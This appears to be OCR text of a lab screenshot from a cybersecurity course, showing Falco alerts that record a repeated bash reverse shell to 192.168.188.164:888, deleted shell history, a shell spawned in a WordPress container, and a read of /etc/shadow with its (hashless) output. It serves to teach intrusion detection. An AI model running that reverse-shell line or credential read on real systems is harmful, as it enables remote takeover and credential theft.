 Activities Terminal Fri 07:30
sysadmin@UbuntuDesktop: ~/Cybersecurity-Lesson-Plans/14-Web_Dev/falco
File Edit View Search Terminal Help
2020-11-13T12:20:11.940059437+0000: Notice Known system binary sent/received network traffic (user=root command=b
ash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1 connection=0.0.0.0:52464->192.168.188.164:888 container_id=ho
st image=<NA>)
2020-11-13T12:22:10.717727900+0000: Notice Known system binary sent/received network traffic (user=root command=b
ash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1 connection=0.0.0.0:52466->192.168.188.164:888 container_id=ho
st image=<NA>)
2020-11-13T12:24:11.553849879+0000: Notice Known system binary sent/received network traffic (user=root command=b
ash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1 connection=0.0.0.0:52470->192.168.188.164:888 container_id=ho
st image=<NA>)
2020-11-13T12:26:12.405326266+0000: Notice Known system binary sent/received network traffic (user=root command=b
ash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1 connection=0.0.0.0:52472->192.168.188.164:888 container_id=ho
st image=<NA>)
2020-11-13T12:28:11.165090259+0000: Notice Known system binary sent/received network traffic (user=root command=b
ash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1 connection=0.0.0.0:52474->192.168.188.164:888 container_id=ho
st image=<NA>)
2020-11-13T12:28:51.235446150+0000: Warning Shell history had been deleted or renamed (user=root type=open comman
d=bash fd.name=/root/.bash_history name=/root/.bash_history path=<NA> oldpath=<NA> wp (id=c5f1366f7a73))
2020-11-13T12:28:57.190960376+0000: Notice A shell was spawned in a container with an attached terminal (user=roo
t wp (id=c5f1366f7a73) shell=bash parent=runc cmdline=bash terminal=34816 container_id=c5f1366f7a73 image=wordpre
ss)
2020-11-13T12:29:57.525795995+0000: Warning Sensitive file opened for reading by non-trusted program (user=root p
rogram=cat command=cat /etc/shadow file=/etc/shadow parent=bash gparent=<NA> ggparent=<NA> gggparent=<NA> contain
er_id=c5f1366f7a73 image=wordpress)
sysadmin@UbuntuDesktop: ~
File Edit View Search Terminal Help
root@c5f1366f7a73:/var/www/html# cat /etc/shadow
root:*:17109:0:99999:7:::
daemon:*:17109:0:99999:7:::
bin:*:17109:0:99999:7:::
sys:*:17109:0:99999:7:::
sync:*:17109:0:99999:7:::
games:*:17109:0:99999:7:::
man:*:17109:0:99999:7:::
lp:*:17109:0:99999:7:::
mail:*:17109:0:99999:7:::
news:*:17109:0:99999:7:::
uucp:*:17109:0:99999:7:::
proxy:*:17109:0:99999:7:::
www-data:*:17109:0:99999:7:::
backup:*:17109:0:99999:7:::
list:*:17109:0:99999:7:::
irc:*:17109:0:99999:7:::
gnats:*:17109:0:99999:7:::
nobody:*:17109:0:99999:7:::
systemd-timesync:*:17109:0:99999:7:::
systemd-network:*:17109:0:99999:7:::